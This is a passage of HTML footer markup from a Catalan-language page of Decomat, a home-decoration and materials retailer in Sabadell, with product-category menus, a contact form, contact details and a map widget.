<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://decomat.com/ca/materiales/aislante/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Aïllant</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://decomat.com/ca/materiales/pavimento-suelo/alfombra/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Catifa</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://decomat.com/ca/materiales/complemento-decorativo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Complement decoratiu</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://decomat.com/ca/materiales/cortina-toldo/cortina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Cortina</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://decomat.com/ca/decoracion-para-profesionales/domotica/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Domòtica</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Ecomaterials</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Eines / Maquinària</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://decomat.com/ca/materiales/escalera/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Escala</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://decomat.com/ca/materiales/cerramiento/ventana/velux/accesorios-ventana-velux/iluminacion-artificial/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Il·luminació</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://decomat.com/ca/materiales/cerramiento/mampara-de-oficina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Mampara d’oficina</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://decomat.com/ca/materiales/cerramiento/puerta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Porta</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://decomat.com/ca/materiales/cortina-toldo/rieles-guias-para-cortinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Riels / Guies per cortines</a></li>
<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://decomat.com/ca/materiales/mueble/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moble</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://decomat.com/ca/materiales/pavimento-suelo/moqueta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moqueta</a></li>
<li id="menu-item-5969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://decomat.com/ca/materiales/pavimento-suelo/parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Parquet</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://decomat.com/ca/materiales/pavimento-suelo/pavimentos-vinilicos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Paviments vinílics</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://decomat.com/ca/materiales/cerramiento/persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Persiana</a></li>
<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://decomat.com/ca/decoracion-para-profesionales/pintura-adhesivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pintura / Adhesius</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://decomat.com/ca/materiales/cerramiento/rejas-y-ballestas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Reixes i ballestes</a></li>
<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://decomat.com/ca/materiales/cortina-toldo/toldo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Tendal</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://decomat.com/ca/materiales/pavimento-suelo/suelos-tecnicos-elevados/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Terres tècnics elevats</a></li>
<li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://decomat.com/ca/materiales/cerramiento/ventana/velux/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eacb30" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Velux</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="text-20" class="widget widget_text"><div class="widgettitle">VULL MÉS INFORMACIÓ</div>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f762-o1" lang="en-US" dir="ltr" data-wpcf7-id="762">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ca/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/#wpcf7-f762-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="762" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f762-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>El teu nom (requerit)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>El teu mail (requerit)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Assumpte
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>El Teu Missatge
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p>Verificar identitat humana
</p>

<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="contact_info-4" class="widget widget_contact_info"><div class="widgettitle">ON SOM:</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
			<li><svg  class="mk-svg-icon" data-name="mk-moon-office" data-cacheid="icon-692a885eae742" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 512h256v-512h-256v512zm160-448h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm-128-256h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm256-160h224v32h-224zm0 352h64v-128h96v128h64v-288h-224z"/></svg><span itemprop="jobTitle">Decomat</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-692a885eae85e" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Carrer Pare Sallarès, 4 local C <br/>SABADELL</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-phone" data-cacheid="icon-692a885eae967" style=" height:16px; width: 12.571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg><span>93.725.85.05</span></li>						
			
						<li><svg  class="mk-svg-icon" data-name="mk-moon-skype" data-cacheid="icon-692a885eaeb53" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M487.655 288.969c1.406-10.4 2.215-20.973 2.215-31.736 0-129.155-105.271-233.872-235.103-233.872-12.904 0-25.555 1.06-37.866 3.08-22.072-14.384-48.342-22.767-76.612-22.767-77.523 0-140.289 62.808-140.289 140.306 0 28.198 8.299 54.394 22.59 76.389-1.925 12.017-2.909 24.323-2.909 36.859 0 129.176 105.217 233.882 235.085 233.882 14.657 0 28.927-1.427 42.796-3.933 21.55 13.369 46.934 21.148 74.146 21.148 77.502.001 140.292-62.823 140.292-140.313-.003-29.293-8.96-56.528-24.345-79.043zm-210.915 140.627c-74.705 3.892-109.664-12.637-141.689-42.691-35.765-33.567-21.398-71.854 7.74-73.801 29.122-1.944 46.607 33.013 62.15 42.736 15.524 9.688 74.594 31.76 105.794-3.908 33.976-38.828-22.594-58.92-64.059-65.002-59.203-8.766-133.95-40.792-128.135-103.907 5.816-63.074 53.582-95.414 103.85-99.976 64.077-5.817 105.791 9.707 138.785 37.86 38.15 32.529 17.508 68.894-6.799 71.82-24.212 2.909-51.404-53.504-104.791-54.352-55.027-.864-92.217 57.261-24.286 73.784 67.966 16.505 140.75 23.286 166.961 85.417 26.229 62.137-40.754 128.125-115.521 132.02z"/></svg><span><a href="skype:decomat.com?call">decomat.com</a></span></li>			</ul>
		</section><section id="gmap-2" class="widget widget_gmap"><div class="widgettitle">MAPA</div>
		<div id="gmap_widget_2836" class="google_map gmap_widget" style="height:250px; width:100%;" 
			data-latitude="41.548891"
			data-longitude="2.1058991"
			data-options='{
	          "zoom": 14,
		      "panControl": false,
		      "scrollwheel": true,
			  "zoomControl": true,
			  "mapTypeControl": true,
			  "scaleControl": true,
			  "draggable": false			}'
		></div>
				<div class="clearboth"></div>
		</section><section id="nav_menu-15" class="widget widget_nav_menu"><div class="widgettitle">CONEIX-NOS</div>
<div class="menu-coneix-nos-container"><ul id="menu-coneix-nos" class="menu">
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5892">
<a href="https://decomat.com/ca/conocenos/presentacion/">Qui som / Presentació</a>
<ul class="sub-menu">
	<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://decomat.com/ca/conocenos/presentacion/historia/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Història</a></li>
	<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://decomat.com/ca/conocenos/presentacion/futuro-proyectos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Futur / projectes</a></li>
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Serveis i garanties</a></li>
	<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://decomat.com/ca/conocenos/presentacion/como-principios/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Com / principis</a></li>
	<li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://decomat.com/ca/conocenos/presentacion/porque-motivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Perquè / Motius</a></li>
</ul>
</li>
<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5895">
<a href="https://decomat.com/ca/conocenos/como-somos/">Com som</a>
<ul class="sub-menu">
	<li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://decomat.com/ca/conocenos/como-somos/vision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Visió</a></li>
	<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://decomat.com/ca/conocenos/como-somos/mision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Missió</a></li>
	<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://decomat.com/ca/conocenos/como-somos/valores/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Valors</a></li>
</ul>
</li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5893">
<a href="https://decomat.com/ca/conocenos/localizacion/">On som / Localització</a>
<ul class="sub-menu">
	<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://decomat.com/ca/conocenos/contacto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contacte</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://decomat.com/ca/conocenos/localizacion/redes-sociales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Xarxes socials</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://decomat.com/ca/conocenos/localizacion/punto-de-venta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Punt de venda</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://decomat.com/ca/conocenos/localizacion/distribuidor/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>distribuïdor</a></li>
	<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://decomat.com/ca/conocenos/localizacion/carrer-pare-sallares-4-local-c-sabadell/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Carrer Pare Sallarès, 4 local C – Sabadell</a></li>
	<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://decomat.com/ca/ofertas/decoracion-sabadell/calle-del-pare-sallares-numero-4-local-c-sabadell-decoracio-depavi-s-l/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885eb1f0b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Carrer del Pare Sallarès número 4 local C Sabadell – Decoració Depavi, S.L.</a></li>
